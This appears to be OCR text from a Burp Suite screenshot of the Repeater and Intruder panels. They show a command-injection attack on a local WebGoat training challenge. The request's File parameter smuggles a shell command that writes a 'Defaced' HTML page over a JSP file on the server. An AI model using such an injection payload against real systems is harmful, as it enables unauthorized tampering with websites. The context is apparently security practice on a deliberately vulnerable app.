 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8088 ?
Request
Raw Params Headers Hex
POST /WebGoat/attack?Screen=162777743&menu=3000 HTTP/1.1
Host: localhost:8088
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:8088/WebGoat/start.mvc
Content-Length: 168
Cookie: JSESSIONID=C8B9548D1E654D8FA3C55D70C4E676CD
Connection: close
SUBMIT=View+Network&File=tcp%20%26%26%20echo%22%3cHTML%3e%3cBODY%3eDefaced
%3c%2fBODY%3e%3c%2fHTML%3e%22%3e%2eextract%2fwebapps%2fWebGoat%2fwebgoat_c
hallenge_guest%2ejsp
? < + > 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type:
text/html;charset=ISO-8859-1
Content-Length: 1063
Date: Mon, 24 Jul 2017 05:40:39
GMT
Connection: close
<!-- HTML fragment correpsonding
to the lesson content -->
<div id="lessonContent">
Your mission is to break the
authentication scheme, steal all
the credit cards from the
database, and then deface the
website. You will have to use
many of the techniques you have
? < + > Type 0 matches
1,231 bytes | 26 millis
Intruder attack 2
ttack Save Columns
Results Target Positions Payloads Options
lter: Showing all items ?
equest ▲ Payload Status Err
200
200
tcp && echo"<HTML><BODY>Defaced</BODY></HTML>">.extract/webapps/WebGoat/webgoat_challenge_guest.jsp 200
Request Response
Raw Params Headers Hex
cept: */*
cept-Language: en-US,en;q=0.5
ntent-Type: application/x-www-form-urlencoded; charset=UTF-8
Requested-With: XMLHttpRequest
ferer: http://localhost:8088/WebGoat/start.mvc
ntent-Length: 168
okie: JSESSIONID=C8B9548D1E654D8FA3C55D70C4E676CD
nnection: close
BMIT=View+Network&File=tcp%20%26%26%20echo%22%3cHTML%3e%3cBODY%3eDefaced%3c%2fBODY%3e%3c%2fHTML%3e%22%3e%2eextrac
2fwebapps%2fWebGoat%2fwebgoat_challenge_guest%2ejsp
? < + > Type a search term 0 matches
nished
+ Other Locations